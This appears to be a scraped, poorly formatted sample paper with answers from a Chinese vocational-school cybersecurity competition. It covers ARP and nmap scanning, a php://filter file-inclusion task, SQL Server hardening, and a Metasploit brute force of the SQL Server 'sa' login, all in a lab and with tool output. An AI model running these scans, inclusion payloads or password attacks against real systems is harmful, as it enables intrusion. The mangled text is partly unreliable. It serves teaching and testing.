江苏省度中职组网络空间安全赛项样题及答案Word格式.docx

《江苏省度中职组网络空间安全赛项样题及答案Word格式.docx》由会员分享,可在线阅读,更多相关《江苏省度中职组网络空间安全赛项样题及答案Word格式.docx(16页珍藏版)》请在冰豆网上搜索。



第二阶段分组对抗

系统加固

11:

30

渗透测试

15-12:

三、竞赛任务书内容

(一)拓扑图

(二)第一阶段任务书

任务1.ARP扫描渗透测试

任务环境说明:

✓服务器场景:

CentOS5.5

✓服务器场景操作系统:

1.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;

Arping–c5x.x.x.x

2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;

root@kali:

~#arping-c5192.168.28.122

ARPING192.168.28.122from192.168.28.100eth0

Unicastreplyfrom192.168.28.122[00:

0C:

29:

62:

80:

73]1.017ms

73]0.638ms

73]1.051ms

73]1.590ms

Sent5probes(1broadcast(s))

Received5response(s)

Flag:

5

3.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit中arp_sweep模块存放路径字符串作为Flag(形式:

字符串1/字符串2/字符串3/…/字符串n)提交;

msf>

useauxiliary/scanner/discovery/arp_sweep

Auxiliary/scanner/discovery/arp_sweep

4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;

msf>

msfauxiliary(arp_sweep)>

run

[*]192.168.28.122appearstobeup(VMware,Inc.).

[*]192.168.28.2appearstobeup(VMware,Inc.).

[*]Scanned1of1hosts(100%complete)

[*]Auxiliarymoduleexecutioncompleted

completed

5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;

appears

6.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交;

exploitorrun

任务2.操作系统及应用程序扫描渗透测试

1.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;

Nmap–n–Spx.x.x.x

2.通过PC2中渗透测试平台对服务器场景CentOS5.5进行ping扫描渗透测试(使用工具nmap),并将该操作显示结果的上数第3行左数第3个单词作为Flag提交;

~#nmap-n-sP192.168.28.122

StartingNmap7.40(https:

//nmap.org)at2017-12-1019:

59EST

Nmapscanreportfor192.168.28.122

Hostisup(0.00069slatency).

Nmapdone:

1IPaddress(1hostup)scannedin0.09seconds

up

3.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;

~#nmap-n-A192.168.28.122

//nmap.org)at2017-12-1020:

11EST

Hostisup(0.00025slatency).

Notshown:

998closedports

PORTSTATESERVICEVERSION

22/tcpopensshOpenSSH4.3(protocol2.0)

|ssh-hostkey:

|102495:

7e:

e7:

af:

67:

6f:

3b:

ad:

dd:

4d:

37:

a6:

34:

ac:

6c:

08(DSA)

|_204890:

3f:

56:

9b:

cd:

c7:

5b:

aa:

1c:

40:

57:

45:

c4:

c1:

cd(RSA)

111/tcpopenrpcbind2(RPC#100000)

|rpcinfo:

|programversionport/protoservice

|1000002111/tcprpcbind

|1000002111/udprpcbind

|1000241910/udpstatus

|_1000241913/tcpstatus

MACAddress:

00:

73(VMware)

Devicetype:

generalpurpose

Running:

Linux2.6.X

OSCPE:

cpe:

/o:

linux:

linux_kernel:

2.6

OSdetails:

Linux2.6.9-2.6.30

NetworkDistance:

1hop

TRACEROUTE

HOPRTTADDRESS

10.25ms192.168.28.122

OSandServicedetectionperformed.Pleasereportanyincorrectresultsathttps:

//nmap.org/submit/.

1IPaddress(1hostup)scannedin8.22seconds

Nmap–n–Ax.x.x.x

4.通过PC2中渗透测试平台对服务器场景CentOS5.5进行综合性扫描渗透测试(使用工具nmap,使用参数n,使用必须要使用的参数),并将该操作显示结果的最后1行最后1个单词作为Flag提交;

seconds

5.通过PC2中渗透测试平台对服务器场景CentOS5.5进行操作系统扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;

~#nmap-O192.168.28.122

13EST

Hostisup(0.00044slatency).

PORTSTATESERVICE

22/tcpopenssh

111/tcpopenrpcbind

OSdetectionperformed.Pleasereportanyincorrectresultsathttps:

1IPaddress(1hostup)scannedin14.80seconds

Nmap–Ox.x.x.x

6.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;

Nmap–sVx.x.x.x

7.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作显示结果的SSH服务版本信息字符串作为Flag提交;

~#nmap-sV192.168.28.122

17EST

Hostisup(0.00014slatency).

Servicedetectionperformed.Pleasereportanyincorrectresultsathttps:

1IPaddress(1hostup)scannedin19.60seconds

OpenSSH4.3

任务3.Web应用程序文件包含安全攻防

✓服务器场景名称:

WebServ2003

✓服务器场景安全操作系统:

MicrosoftWindows2003Server

✓服务器场景安装中间件:

Apache2.2;

✓服务器场景安装Web开发环境:

Php6;

✓服务器场景安装数据库:

MicrosoftSqlServer2000;

✓服务器场景安装文本编辑器:

EditPlus;

1.访问WebServ2003服务器场景,"

/"

->

"

DisplayUploaded'

sFileContent"

,分析该页面源程序,找到提交的变量名,并将该变量名作为Flag(形式:

name=“变量名”)提交;

2.对该任务题目1页面注入点进行渗透测试,通过php:

//filter协议使当前页面以Base64编码方式回显WebServ2003服务器场景访问日志文件:

AppServ/Apache2.2/logs/flag.log的内容,并将注入语句作为Flag提交;

3.对该任务题目2页面注入点进行注入以后,将当前页面以Base64编码方式回显内容作为Flag提交;

4.通过PHP函数对题目3中Base64编码回显内容进行解码,并将解码内容作为Flag提交;

5.进入WebServ2003服务器场景的目录,找到DisplayFileCtrl.php文件,使用EditPlus工具打开并填写该文件中空缺的F1、F2、F3、F4的值,使之可以抵御文件包含渗透测试,并提交Flag(形式:

F1|F2|F3|F4);

6.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对WebServ2003服务器场景进行文件包含渗透测试无效,并将回显页面源文件内容作为Flag提交;

任务4.数据库安全加固

1.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,并将补丁包程序所在目录名称作为Flag提交;

2.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,在安装补丁后的服务器场景中运行netstat–an命令,将回显的数据库服务连接状态作为Flag提交;

C:

\DocumentsandSettings\Administrator>

netstat-an

ActiveConnections

ProtoLocalAddressForeignAddressState

TCP0.0.0.0:

1350.0.0.0:

0LISTENING

4450.0.0.0:

10250.0.0.0:

14330.0.0.0:

TCP192.168.28.131:

1390.0.0.0:

UDP0.0.0.0:

445*:

*

500*:

1434*:

4500*:

UDP127.0.0.1:

123*:

UDP192.168.28.131:

137*:

138*:

LISTENING

3.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务扫描渗透测试,并将扫描结果作为Flag提交;

useauxiliary/scanner/mssql/mssql_ping

msfauxiliary(mssql_ping)>

[*]192.168.28.131:

-SQLServerinformationfor192.168.28.131:

[+]192.168.28.131:

-ServerName=SERVER

-InstanceName=MSSQLSERVER

-IsClustered=No

-Version=8.00.194

-tcp=1433

-np=\\SERVER\pipe\sql\query

4.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果中的最后一个字符串作为Flag提交;

useauxiliary/scanner/mssql/mssql_login

msfauxiliary(mssql_login)>

setusernamesa

setpass_file/usr/share/wordlists/metasploit/password.lst

msfauxiliary(mssql_login)>

1433-192.168.28.131:

1433-MSSQL-Startingauthenticationscanner.

[!

]192.168.28.131:

1433-NoactiveDB--Credentialdatawillnotbesaved!

[-]192.168.28.131:

1433-LOGINFAILED:

WORKSTATION\sa:

!

@#$%(Incorrect:

)

@#$%^(Incorrect:

@#$%^&

(Incorrect:

*(Incorrect:

boerbul(Incorrect:

boerseun(Incorrect:

[-]192.168.28.